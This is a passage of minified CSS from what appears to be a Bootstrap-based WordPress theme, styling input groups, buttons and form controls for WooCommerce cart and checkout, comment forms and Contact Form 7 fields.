.btn+input#submit,.woocommerce #respond .input-group-prepend .btn+input#submit,.input-group-prepend .comment-list .woocommerce #respond .comment-reply-link+input#submit,.woocommerce #respond .input-group-prepend .comment-list .comment-reply-link+input#submit,.comment-list .input-group-prepend .woocommerce #respond .comment-reply-link+input#submit,.woocommerce #respond .comment-list .input-group-prepend .comment-reply-link+input#submit,.input-group-prepend .comment-form .woocommerce #respond .submit+input#submit,.woocommerce #respond .input-group-prepend .comment-form .submit+input#submit,.comment-form .input-group-prepend .woocommerce #respond .submit+input#submit,.woocommerce #respond .comment-form .input-group-prepend .submit+input#submit,.input-group-prepend .woocommerce #respond a.button+input#submit,.woocommerce .input-group-prepend #respond a.button+input#submit,.woocommerce #respond .input-group-prepend a.button+input#submit,.input-group-prepend .woocommerce #respond input.button+input#submit,.woocommerce .input-group-prepend #respond input.button+input#submit,.woocommerce #respond .input-group-prepend input.button+input#submit,.input-group-prepend .woocommerce #respond button.button+input#submit,.woocommerce .input-group-prepend #respond button.button+input#submit,.woocommerce #respond .input-group-prepend button.button+input#submit,.input-group-prepend .woocommerce-cart .wc-proceed-to-checkout .woocommerce #respond a.checkout-button+input#submit,.woocommerce #respond .input-group-prepend .woocommerce-cart .wc-proceed-to-checkout a.checkout-button+input#submit,.woocommerce-cart .wc-proceed-to-checkout .input-group-prepend .woocommerce #respond a.checkout-button+input#submit,.woocommerce #respond .woocommerce-cart .wc-proceed-to-checkout .input-group-prepend a.checkout-button+input#submit,.input-group-prepend .woocommerce #respond input#submit+input#submit,.woocommerce #respond .input-group-prepend input#submit+input#submit,.input-group-prepend .woocommerce #respond .wpcf7-submit+input#submit,.woocommerce #respond .input-group-prepend .wpcf7-submit+input#submit,.input-group-prepend .btn+.wpcf7-submit,.input-group-prepend .comment-list .comment-reply-link+.wpcf7-submit,.comment-list .input-group-prepend .comment-reply-link+.wpcf7-submit,.input-group-prepend .comment-form .submit+.wpcf7-submit,.comment-form .input-group-prepend .submit+.wpcf7-submit,.input-group-prepend .woocommerce a.button+.wpcf7-submit,.woocommerce .input-group-prepend a.button+.wpcf7-submit,.input-group-prepend .woocommerce input.button+.wpcf7-submit,.woocommerce .input-group-prepend input.button+.wpcf7-submit,.input-group-prepend .woocommerce button.button+.wpcf7-submit,.woocommerce .input-group-prepend button.button+.wpcf7-submit,.input-group-prepend .woocommerce-cart .wc-proceed-to-checkout a.checkout-button+.wpcf7-submit,.woocommerce-cart .wc-proceed-to-checkout .input-group-prepend a.checkout-button+.wpcf7-submit,.input-group-prepend .woocommerce #respond input#submit+.wpcf7-submit,.woocommerce #respond .input-group-prepend input#submit+.wpcf7-submit,.input-group-prepend .wpcf7-submit+.wpcf7-submit,.input-group-prepend .btn+.input-group-text,.input-group-prepend .comment-list .comment-reply-link+.input-group-text,.comment-list .input-group-prepend .comment-reply-link+.input-group-text,.input-group-prepend .comment-form .submit+.input-group-text,.comment-form .input-group-prepend .submit+.input-group-text,.input-group-prepend .woocommerce a.button+.input-group-text,.woocommerce .input-group-prepend a.button+.input-group-text,.input-group-prepend .woocommerce input.button+.input-group-text,.woocommerce .input-group-prepend input.button+.input-group-text,.input-group-prepend .woocommerce button.button+.input-group-text,.woocommerce .input-group-prepend button.button+.input-group-text,.input-group-prepend .woocommerce-cart .wc-proceed-to-checkout a.checkout-button+.input-group-text,.woocommerce-cart .wc-proceed-to-checkout .input-group-prepend a.checkout-button+.input-group-text,.input-group-prepend .woocommerce #respond input#submit+.input-group-text,.woocommerce #respond .input-group-prepend input#submit+.input-group-text,.input-group-prepend .wpcf7-submit+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .comment-list .input-group-text+.comment-reply-link,.comment-list .input-group-prepend .input-group-text+.comment-reply-link,.input-group-prepend .comment-form .input-group-text+.submit,.comment-form .input-group-prepend .input-group-text+.submit,.input-group-prepend .woocommerce .input-group-text+a.button,.woocommerce .input-group-prepend .input-group-text+a.button,.input-group-prepend .woocommerce .input-group-text+input.button,.woocommerce .input-group-prepend .input-group-text+input.button,.input-group-prepend .woocommerce .input-group-text+button.button,.woocommerce .input-group-prepend .input-group-text+button.button,.input-group-prepend .woocommerce-cart .wc-proceed-to-checkout .input-group-text+a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .input-group-prepend .input-group-text+a.checkout-button,.input-group-prepend .woocommerce #respond .input-group-text+input#submit,.woocommerce #respond .input-group-prepend .input-group-text+input#submit,.input-group-prepend .input-group-text+.wpcf7-submit,.input-group-append .btn+.btn,.input-group-append .comment-list .comment-reply-link+.btn,.comment-list .input-group-append .comment-reply-link+.btn,.input-group-append .comment-form .submit+.btn,.comment-form .input-group-append .submit+.btn,.input-group-append .woocommerce a.button+.btn,.woocommerce .input-group-append a.button+.btn,.input-group-append .woocommerce input.button+.btn,.woocommerce .input-group-append input.button+.btn,.input-group-append .woocommerce button.button+.btn,.woocommerce .input-group-append button.button+.btn,.input-group-append .woocommerce-cart .wc-proceed-to-checkout a.checkout-button+.btn,.woocommerce-cart .wc-proceed-to-checkout .input-group-append a.checkout-button+.btn,.input-group-append .woocommerce #respond input#submit+.btn,.woocommerce #respond .input-group-append input#submit+.btn,.input-group-append .wpcf7-submit+.btn,.input-group-append .comment-list .btn+.comment-reply-link,.comment-list .input-group-append .btn+.comment-reply-link,.input-group-append .comment-list .comment-reply-link+.comment-reply-link,.comment-list .input-group-append .comment-reply-link+.comment-reply-link,.input-group-append .comment-form .comment-list .submit+.comment-reply-link,.comment-list .input-group-append .comment-form .submit+.comment-reply-link,.comment-form .input-group-append .comment-list .submit+.comment-reply-link,.comment-list .comment-form .input-group-append .submit+.comment-reply-link,.input-group-append .woocommerce .comment-list a.button+.comment-reply-link,.comment-list .input-group-append .woocommerce a.button+.comment-reply-link,.woocommerce .input-group-append .comment-list a.button+.comment-reply-link,.comment-list .woocommerce .input-group-append a.button+.comment-reply-link,.input-group-append .woocommerce .comment-list input.button+.comment-reply-link,.comment-list .input-group-append .woocommerce input.button+.comment-reply-link,.woocommerce .input-group-append .comment-list input.button+.comment-reply-link,.comment-list .woocommerce .input-group-append input.button+.comment-reply-link,.input-group-append .woocommerce .comment-list button.button+.comment-reply-link,.comment-list .input-group-append .woocommerce button.button+.comment-reply-link,.woocommerce .input-group-append .comment-list button.button+.comment-reply-link,.comment-list .woocommerce .input-group-append button.button+.comment-reply-link,.input-group-append .woocommerce-cart .wc-proceed-to-checkout .comment-list a.checkout-button+.comment-reply-link,.comment-list .input-group-append .woocommerce-cart .wc-proceed-to-checkout a.checkout-button+.comment-reply-link,.woocommerce-cart .wc-proceed-to-checkout .input-group-append .comment-list a.checkout-button+.comment-reply-link,.comment-list .woocommerce-cart .wc-proceed-to-checkout .input-group-append a.checkout-button+.comment-reply-link,.input-group-append .woocommerce #respond .comment-list input#submit+.comment-reply-link,.comment-list .input-group-append .woocommerce #respond input#submit+.comment-reply-link,.woocommerce #respond .input-group-append .comment-list input#submit+.comment-reply-link,.comment-list .woocommerce #respond .input-group-append input#submit+.comment-reply-link,.input-group-append .comment-list .wpcf7-submit+.comment-reply-link,.comment-list .input-group-append .wpcf7-submit+.comment-reply-link,.input-group-append .comment-form .btn+.submit,.comment-form .input-group-append .btn+.submit,.input-group-append .comment-list .comment-form .comment-reply-link+.submit,.comment-form .input-group-append .comment-list .comment-reply-link+.submit,.comment-list .input-group-append .comment-form .comment-reply-link+.submit,.comment-form .comment-list .input-group-append .comment-reply-link+.submit,.input-group-append .comment-form .submit+.submit,.comment-form .input-group-append .submit+.submit,.input-group-append .woocommerce .comment-form a.button+.submit,.comment-form .input-group-append .woocommerce a.button+.submit,.woocommerce .input-group-append .comment-form a.button+.submit,.comment-form .woocommerce .input-group-append a.button+.submit,.input-group-append .woocommerce .comment-form input.button+.submit,.comment-form .input-group-append .woocommerce input.button+.submit,.woocommerce .input-group-append .comment-form input.button+.submit,.comment-form .woocommerce .input-group-append input.button+.submit,.input-group-append .woocommerce .comment-form button.button+.submit,.comment-form .input-group-append .woocommerce button.button+.submit,.woocommerce .input-group-append .comment-form button.button+.submit,.comment-form .woocommerce .input-group-append button.button+.submit,.input-group-append .woocommerce-cart .wc-proceed-to-checkout .comment-form a.checkout-button+.submit,.comment-form .input-group-append .woocommerce-cart .wc-proceed-to-checkout a.checkout-button+.submit,.woocommerce-cart .wc-proceed-to-checkout .input-group-append .comment-form a.checkout-button+.submit,.comment-form .woocommerce-cart .wc-proceed-to-checkout .input-group-append a.checkout-button+.submit,.input-group-append .woocommerce #respond .comment-form input#submit+.submit,.comment-form .input-group-append .woocommerce #respond input#submit+.submit,.woocommerce #respond .input-group-append .comment-form input#submit+.submit,.comment-form .woocommerce #respond .input-group-append input#submit+.submit,.input-group-append .comment-form .wpcf7-submit+.submit,.comment-form .input-group-append .wpcf7-submit+.submit,.input-group-append .woocommerce .btn+a.button,.woocommerce .input-group-append .btn+a.button,.input-group-append .comment-list .woocommerce .comment-reply-link+a.button,.woocommerce .input-group-append .comment-list .comment-reply-link+a.button,.comment-list .input-group-append .woocommerce .comment-reply-link+a.button,.woocommerce .comment-list .input-group-append .comment-reply-link+a.button,.input-group-append .comment-form .woocommerce .submit+a.button,.woocommerce .input-group-append .comment-form .submit+a.button,.comment-form .input-group-append .woocommerce .submit+a.button,.woocommerce .comment-form .input-group-append .submit+a.button,.input-group-append .woocommerce a.button+a.button,.woocommerce .input-group-append a.button+a.button,.input-group-append .woocommerce input.button+a.button,.woocommerce .input-group-append input.button+a.button,.input-group-append .woocommerce button.button+a.button,.woocommerce .input-group-append button.button+a.button,.input-group-append .woocommerce-cart .wc-proceed-to-checkout .woocommerce a.checkout-button+a.button,.woocommerce .input-group-append .woocommerce-cart .wc-proceed-to-checkout a.checkout-button+a.button,.woocommerce-cart .wc-proceed-to-checkout .input-group-append .woocommerce a.checkout-button+a.button,.woocommerce .woocommerce-cart .wc-proceed-to-checkout .input-group-append a.checkout-button+a.button,.input-group-append .woocommerce #respond input#submit+a.button,.woocommerce #respond .input-group-append input#submit+a.button,.input-group-append .woocommerce .wpcf7-submit+a.button,.woocommerce .input-group-append .wpcf7-submit+a.button,.input-group-append .woocommerce .btn+input.button,.woocommerce .input-group-append .btn+input.button,.input-group-append .comment-list .woocommerce .comment-reply-link+input.button,.woocommerce .input-group-append .comment-list .comment-reply-link+input.button,.comment-list .input-group-append .woocommerce .comment-reply-link+input.button,.woocommerce .comment-list .input-group-append .comment-reply-link+input.button,.input-group-append .comment-form .woocommerce .submit+input.button,.woocommerce .input-group-append .comment-form .submit+input.button,.comment-form .input-group-append .woocommerce .submit+input.button,.woocommerce .comment-form .input-group-append .submit+input.button,.input-group-append .woocommerce a.button+input.button,.woocommerce .input-group-append a.button+input.button,.input-group-append .woocommerce input.button+input.button,.woocommerce .input-group-append input.button+input.button,.input-group-append .woocommerce button.button+input.button,.woocommerce .input-group-append button.button+input.button,.input-group-append .woocommerce-cart .wc-proceed-to-checkout .woocommerce a.checkout-button+input.button,.woocommerce .input-group-append .woocommerce-cart .wc-proceed-to-checkout a.checkout-button+input.button,.woocommerce-cart .wc-proceed-to-checkout .input-group-append .woocommerce a.checkout-button+input.button,.woocommerce .woocommerce-cart .wc-proceed-to-checkout .input-group-append a.checkout-button+input.button,.input-group-append .woocommerce #respond input#submit+input.button,.woocommerce #respond .input-group-append input#submit+input.button,.input-group-append .woocommerce .wpcf7-submit+input.button,.woocommerce .input-group-append .wpcf7-submit+input.button,.input-group-append .woocommerce .btn+button.button,.woocommerce .input-group-append .btn+button.button,.input-group-append .comment-list .woocommerce .comment-reply-link+button.button,.woocommerce .input-group-append .comment-list .comment-reply-link+button.button,.comment-list .input-group-append .woocommerce .comment-reply-link+button.button,.woocommerce .comment-list .input-group-append .comment-reply-link+button.button,.input-group-append .comment-form .woocommerce .submit+button.button,.woocommerce .input-group-append .comment-form .submit+button.button,.comment-form .input-group-append .woocommerce .submit+button.button,.woocommerce .comment-form .input-group-append .submit+button.button,.input-group-append .woocommerce a.button+button.button,.woocommerce .input-group-append a.button+button.button,.input-group-append .woocommerce input.button+button.button,.woocommerce .input-group-append input.button+button.button,.input-group-append .woocommerce button.button+button.button,.woocommerce .input-group-append button.button+button.button,.input-group-append .woocommerce-cart .wc-proceed-to-checkout .woocommerce a.checkout-button+button.button,.woocommerce .input-group-append .woocommerce-cart .wc-proceed-to-checkout a.checkout-button+button.button,.woocommerce-cart .wc-proceed-to-checkout .input-group-append .woocommerce a.checkout-button+button.button,.woocommerce .woocommerce-cart .wc-proceed-to-checkout .input-group-append a.checkout-button+button.button,.input-group-append .woocommerce #respond input#submit+button.button,.woocommerce #respond .input-group-append input#submit+button.button,.input-group-append .woocommerce .wpcf7-submit+button.button,.woocommerce .input-group-append .wpcf7-submit+button.button,.input-group-append .woocommerce-cart .wc-proceed-to-checkout .btn+a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .input-group-append .btn+a.checkout-button,.input-group-append .comment-list .woocommerce-cart .wc-proceed-to-checkout .comment-reply-link+a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .input-group-append .comment-list .comment-reply-link+a.checkout-button,.comment-list .input-group-append .woocommerce-cart .wc-proceed-to-checkout .comment-reply-link+a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .comment-list .input-group-append .comment-reply-link+a.checkout-button,.input-group-append .comment-form .woocommerce-cart .wc-proceed-to-checkout .submit+a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .input-group-append .comment-form .submit+a.checkout-button,.comment-form .input-group-append .woocommerce-cart .wc-proceed-to-checkout .submit+a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .comment-form .input-group-append .submit+a.checkout-button,.input-group-append .woocommerce .woocommerce-cart .wc-proceed-to-checkout a.button+a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .input-group-append .woocommerce a.button+a.checkout-button,.woocommerce .input-group-append .woocommerce-cart .wc-proceed-to-checkout a.button+a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .woocommerce .input-group-append a.button+a.checkout-button,.input-group-append .woocommerce .woocommerce-cart .wc-proceed-to-checkout input.button+a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .input-group-append .woocommerce input.button+a.checkout-button,.woocommerce .input-group-append .woocommerce-cart .wc-proceed-to-checkout input.button+a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .woocommerce .input-group-append input.button+a.checkout-button,.input-group-append .woocommerce .woocommerce-cart .wc-proceed-to-checkout button.button+a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .input-group-append .woocommerce button.button+a.checkout-button,.woocommerce .input-group-append .woocommerce-cart .wc-proceed-to-checkout button.button+a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .woocommerce .input-group-append button.button+a.checkout-button,.input-group-append .woocommerce-cart .wc-proceed-to-checkout a.checkout-button+a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .input-group-append a.checkout-button+a.checkout-button,.input-group-append .woocommerce #respond .woocommerce-cart .wc-proceed-to-checkout input#submit+a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .input-group-append .woocommerce #respond input#submit+a.checkout-button,.woocommerce #respond .input-group-append .woocommerce-cart .wc-proceed-to-checkout input#submit+a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .woocommerce #respond .input-group-append input#submit+a.checkout-button,.input-group-append .woocommerce-cart .wc-proceed-to-checkout .wpcf7-submit+a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .input-group-append .wpcf7-submit+a.checkout-button,.input-group-append .woocommerce #respond .btn+input#submit,.woocommerce #respond .input-group-append .btn+input#submit,.input-group-append .comment-list .woocommerce #respond .comment-reply-link+input#submit,.woocommerce #respond .input-group-append .comment-list .comment-reply-link+input#submit,.comment-list .input-group-append .woocommerce #respond .comment-reply-link+input#submit,.woocommerce #respond .comment-list .input-group-append .comment-reply-link+input#submit,.input-group-append .comment-form .woocommerce #respond .submit+input#submit,.woocommerce #respond .input-group-append .comment-form .submit+input#submit,.comment-form .input-group-append .woocommerce #respond .submit+input#submit,.woocommerce #respond .comment-form .input-group-append .submit+input#submit,.input-group-append .woocommerce #respond a.button+input#submit,.woocommerce .input-group-append #respond a.button+input#submit,.woocommerce #respond .input-group-append a.button+input#submit,.input-group-append .woocommerce #respond input.button+input#submit,.woocommerce .input-group-append #respond input.button+input#submit,.woocommerce #respond .input-group-append input.button+input#submit,.input-group-append .woocommerce #respond button.button+input#submit,.woocommerce .input-group-append #respond button.button+input#submit,.woocommerce #respond .input-group-append button.button+input#submit,.input-group-append .woocommerce-cart .wc-proceed-to-checkout .woocommerce #respond a.checkout-button+input#submit,.woocommerce #respond .input-group-append .woocommerce-cart .wc-proceed-to-checkout a.checkout-button+input#submit,.woocommerce-cart .wc-proceed-to-checkout .input-group-append .woocommerce #respond a.checkout-button+input#submit,.woocommerce #respond .woocommerce-cart .wc-proceed-to-checkout .input-group-append a.checkout-button+input#submit,.input-group-append .woocommerce #respond input#submit+input#submit,.woocommerce #respond .input-group-append input#submit+input#submit,.input-group-append .woocommerce #respond .wpcf7-submit+input#submit,.woocommerce #respond .input-group-append .wpcf7-submit+input#submit,.input-group-append .btn+.wpcf7-submit,.input-group-append .comment-list .comment-reply-link+.wpcf7-submit,.comment-list .input-group-append .comment-reply-link+.wpcf7-submit,.input-group-append .comment-form .submit+.wpcf7-submit,.comment-form .input-group-append .submit+.wpcf7-submit,.input-group-append .woocommerce a.button+.wpcf7-submit,.woocommerce .input-group-append a.button+.wpcf7-submit,.input-group-append .woocommerce input.button+.wpcf7-submit,.woocommerce .input-group-append input.button+.wpcf7-submit,.input-group-append .woocommerce button.button+.wpcf7-submit,.woocommerce .input-group-append button.button+.wpcf7-submit,.input-group-append .woocommerce-cart .wc-proceed-to-checkout a.checkout-button+.wpcf7-submit,.woocommerce-cart .wc-proceed-to-checkout .input-group-append a.checkout-button+.wpcf7-submit,.input-group-append .woocommerce #respond input#submit+.wpcf7-submit,.woocommerce #respond .input-group-append input#submit+.wpcf7-submit,.input-group-append .wpcf7-submit+.wpcf7-submit,.input-group-append .btn+.input-group-text,.input-group-append .comment-list .comment-reply-link+.input-group-text,.comment-list .input-group-append .comment-reply-link+.input-group-text,.input-group-append .comment-form .submit+.input-group-text,.comment-form .input-group-append .submit+.input-group-text,.input-group-append .woocommerce a.button+.input-group-text,.woocommerce .input-group-append a.button+.input-group-text,.input-group-append .woocommerce input.button+.input-group-text,.woocommerce .input-group-append input.button+.input-group-text,.input-group-append .woocommerce button.button+.input-group-text,.woocommerce .input-group-append button.button+.input-group-text,.input-group-append .woocommerce-cart .wc-proceed-to-checkout a.checkout-button+.input-group-text,.woocommerce-cart .wc-proceed-to-checkout .input-group-append a.checkout-button+.input-group-text,.input-group-append .woocommerce #respond input#submit+.input-group-text,.woocommerce #respond .input-group-append input#submit+.input-group-text,.input-group-append .wpcf7-submit+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .comment-list .input-group-text+.comment-reply-link,.comment-list .input-group-append .input-group-text+.comment-reply-link,.input-group-append .comment-form .input-group-text+.submit,.comment-form .input-group-append .input-group-text+.submit,.input-group-append .woocommerce .input-group-text+a.button,.woocommerce .input-group-append .input-group-text+a.button,.input-group-append .woocommerce .input-group-text+input.button,.woocommerce .input-group-append .input-group-text+input.button,.input-group-append .woocommerce .input-group-text+button.button,.woocommerce .input-group-append .input-group-text+button.button,.input-group-append .woocommerce-cart .wc-proceed-to-checkout .input-group-text+a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .input-group-append .input-group-text+a.checkout-button,.input-group-append .woocommerce #respond .input-group-text+input#submit,.woocommerce #respond .input-group-append .input-group-text+input#submit,.input-group-append .input-group-text+.wpcf7-submit{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:.9375rem;font-weight:400;line-height:1.9;color:#999;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #eaeff4;border-radius:2px}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group-lg>.form-control:not(textarea),#add_payment_method table.cart td.actions .coupon .input-group-lg>.input-text:not(textarea),.woocommerce-cart table.cart td.actions .coupon .input-group-lg>.input-text:not(textarea),.woocommerce-checkout table.cart td.actions .coupon .input-group-lg>.input-text:not(textarea),.select2-container--default .select2-search--dropdown .input-group-lg>.select2-search__field:not(textarea),.input-group-lg>.wpcf7-text:not(textarea),.input-group-lg>.wpcf7-date:not(textarea),.input-group-lg>.wpcf7-quiz:not(textarea),.input-group-lg>.wpcf7-number:not(textarea),.input-group-lg>.wpcf7-select:not(textarea),.input-group-lg>.wpcf7-textarea:not(textarea),.input-group-lg>.custom-select{height:calc(2.2em + .75rem + 2px)}.input-group-lg>.form-control,#add_payment_method table.cart td.actions .coupon .input-group-lg>.input-text,.woocommerce-cart table.cart td.actions .coupon .input-group-lg>.input-text,.woocommerce-checkout table.cart td.actions .coupon .input-group-lg>.input-text,.select2-container--default .select2-search--dropdown .input-group-lg>.select2-search__field,.input-group-lg>.wpcf7-text,.input-group-lg>.wpcf7-date,.input-group-lg>.wpcf7-quiz,.input-group-lg>.wpcf7-number,.input-group-lg>.wpcf7-select,.input-group-lg>.wpcf7-textarea,.input-group-lg>.custom-select,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.comment-list .input-group-lg>.input-group-prepend>.comment-reply-link,.comment-form .input-group-lg>.input-group-prepend>.submit,.woocommerce .input-group-lg>.input-group-prepend>a.button,.woocommerce .input-group-lg>.input-group-prepend>input.button,.woocommerce .input-group-lg>.input-group-prepend>button.button,.woocommerce-cart .wc-proceed-to-checkout .input-group-lg>.input-group-prepend>a.checkout-button,.woocommerce #respond .input-group-lg>.input-group-prepend>input#submit,.input-group-lg>.input-group-prepend>.wpcf7-submit,.input-group-lg>.input-group-append>.btn,.comment-list .input-group-lg>.input-group-append>.comment-reply-link,.comment-form .input-group-lg>.input-group-append>.submit,.woocommerce .input-group-lg>.input-group-append>a.button,.woocommerce .input-group-lg>.input-group-append>input.button,.woocommerce .input-group-lg>.input-group-append>button.button,.woocommerce-cart .wc-proceed-to-checkout .input-group-lg>.input-group-append>a.checkout-button,.woocommerce #respond .input-group-lg>.input-group-append>input#submit,.input-group-lg>.input-group-append>.wpcf7-submit{padding:.375rem 1rem;font-size:1.0625rem;line-height:2.2;border-radius:2px}.input-group-sm>.form-control:not(textarea),#add_payment_method table.cart td.actions .coupon .input-group-sm>.input-text:not(textarea),.woocommerce-cart table.cart td.actions .coupon .input-group-sm>.input-text:not(textarea),.woocommerce-checkout table.cart td.actions .coupon .input-group-sm>.input-text:not(textarea),.select2-container--default .select2-search--dropdown .input-group-sm>.select2-search__field:not(textarea),.input-group-sm>.wpcf7-text:not(textarea),.input-group-sm>.wpcf7-date:not(textarea),.input-group-sm>.wpcf7-quiz:not(textarea),.input-group-sm>.wpcf7-number:not(textarea),.input-group-sm>.wpcf7-select:not(textarea),.input-group-sm>.wpcf7-textarea:not(textarea),.input-group-sm>.custom-select{height:calc(1.5em + .75rem + 2px)}.input-group-sm>.form-control,#add_payment_method table.cart td.actions .coupon .input-group-sm>.input-text,.woocommerce-cart table.cart td.actions .coupon .input-group-sm>.input-text,.woocommerce-checkout table.cart td.actions .coupon .input-group-sm>.input-text,.select2-container--default .select2-search--dropdown .input-group-sm>.select2-search__field,.input-group-sm>.wpcf7-text,.input-group-sm>.wpcf7-date,.input-group-sm>.wpcf7-quiz,.input-group-sm>.wpcf7-number,.input-group-sm>.wpcf7-select,.input-group-sm>.wpcf7-textarea,.input-group-sm>.custom-select,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.comment-list .input-group-sm>.input-group-prepend>.comment-reply-link,.comment-form .input-group-sm>.input-group-prepend>.submit,.woocommerce .input-group-sm>.input-group-prepend>a.button,.woocommerce .input-group-sm>.input-group-prepend>input.button,.woocommerce .input-group-sm>.input-group-prepend>button.button,.woocommerce-cart .wc-proceed-to-checkout .input-group-sm>.input-group-prepend>a.checkout-button,.woocommerce #respond .input-group-sm>.input-group-prepend>input#submit,.input-group-sm>.input-group-prepend>.wpcf7-submit,.input-group-sm>.input-group-append>.btn,.comment-list .input-group-sm>.input-group-append>.comment-reply-link,.comment-form .input-group-sm>.input-group-append>.submit,.woocommerce .input-group-sm>.input-group-append>a.button,.woocommerce .input-group-sm>.input-group-append>input.button,.woocommerce .input-group-sm>.input-group-append>button.button,.woocommerce-cart .wc-proceed-to-checkout .input-group-sm>.input-group-append>a.checkout-button,.woocommerce #respond .input-group-sm>.input-group-append>input#submit,.input-group-sm>.input-group-append>.wpcf7-submit{padding:.375rem .5rem;font-size:.9375rem;line-height:1.5;border-radius:2px}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-prepend>.btn,.comment-list .input-group>.input-group-prepend>.comment-reply-link,.comment-form .input-group>.input-group-prepend>.submit,.woocommerce .input-group>.input-group-prepend>a.button,.woocommerce .input-group>.input-group-prepend>input.button,.woocommerce .input-group>.input-group-prepend>button.button,.woocommerce-cart .wc-proceed-to-checkout .input-group>.input-group-prepend>a.checkout-button,.woocommerce #respond .input-group>.input-group-prepend>input#submit,.input-group>.input-group-prepend>.wpcf7-submit,.input-group>.input-group-prepend>.input-group-text,.input-group>.input-group-append:not(:last-child)>.btn,.comment-list .input-group>.input-group-append:not(:last-child)>.comment-reply-link,.comment-form .input-group>.input-group-append:not(:last-child)>.submit,.woocommerce .input-group>.input-group-append:not(:last-child)>a.button,.woocommerce .input-group>.input-group-append:not(:last-child)>input.button,.woocommerce .input-group>.input-group-append:not(:last-child)>button.button,.woocommerce-cart .wc-proceed-to-checkout .input-group>.input-group-append:not(:last-child)>a.checkout-button,.woocommerce #respond .input-group>.input-group-append:not(:last-child)>input#submit,.input-group>.input-group-append:not(:last-child)>.wpcf7-submit,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.comment-list .input-group>.input-group-append:last-child>.comment-reply-link:not(:last-child):not(.dropdown-toggle),.comment-form .input-group>.input-group-append:last-child>.submit:not(:last-child):not(.dropdown-toggle),.woocommerce .input-group>.input-group-append:last-child>a.button:not(:last-child):not(.dropdown-toggle),.woocommerce .input-group>.input-group-append:last-child>input.button:not(:last-child):not(.dropdown-toggle),.woocommerce .input-group>.input-group-append:last-child>button.button:not(:last-child):not(.dropdown-toggle),.woocommerce-cart .wc-proceed-to-checkout .input-group>.input-group-append:last-child>a.checkout-button:not(:last-child):not(.dropdown-toggle),.woocommerce #respond .input-group>.input-group-append:last-child>input#submit:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.wpcf7-submit:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.comment-list .input-group>.input-group-append>.comment-reply-link,.comment-form .input-group>.input-group-append>.submit,.woocommerce .input-group>.input-group-append>a.button,.woocommerce .input-group>.input-group-append>input.button,.woocommerce .input-group>.input-group-append>button.button,.woocommerce-cart .wc-proceed-to-checkout .input-group>.input-group-append>a.checkout-button,.woocommerce #respond .input-group>.input-group-append>input#submit,.input-group>.input-group-append>.wpcf7-submit,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.comment-list .input-group>.input-group-prepend:not(:first-child)>.comment-reply-link,.comment-form .input-group>.input-group-prepend:not(:first-child)>.submit,.woocommerce .input-group>.input-group-prepend:not(:first-child)>a.button,.woocommerce .input-group>.input-group-prepend:not(:first-child)>input.button,.woocommerce .input-group>.input-group-prepend:not(:first-child)>button.button,.woocommerce-cart .wc-proceed-to-checkout .input-group>.input-group-prepend:not(:first-child)>a.checkout-button,.woocommerce #respond .input-group>.input-group-prepend:not(:first-child)>input#submit,.input-group>.input-group-prepend:not(:first-child)>.wpcf7-submit,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.comment-list .input-group>.input-group-prepend:first-child>.comment-reply-link:not(:first-child),.comment-form .input-group>.input-group-prepend:first-child>.submit:not(:first-child),.woocommerce .input-group>.input-group-prepend:first-child>a.button:not(:first-child),.woocommerce .input-group>.input-group-prepend:first-child>input.button:not(:first-child),.woocommerce .input-group>.input-group-prepend:first-child>button.button:not(:first-child),.woocommerce-cart .wc-proceed-to-checkout .input-group>.input-group-prepend:first-child>a.checkout-button:not(:first-child),.woocommerce #respond .input-group>.input-group-prepend:first-child>input#submit:not(:first-child),.input-group>.input-group-prepend:first-child>.wpcf7-submit:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.78125rem;padding-left:1.625rem}.custom-control-inline{display:-webkit-inline-box;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked ~ .custom-control-label::before{color:#fff;border-color:#fafbfb;background-color:#fafbfb}.custom-control-input:focus ~ .custom-control-label::before{-webkit-box-shadow:0 0 40px rgba(0,0,0,0.045);box-shadow:0 0 40px rgba(0,0,0,0.045)}.custom-control-input:focus:not(:checked) ~ .custom-control-label::before{border-color:#f1f2f3}.custom-control-input:not(:disabled):active ~ 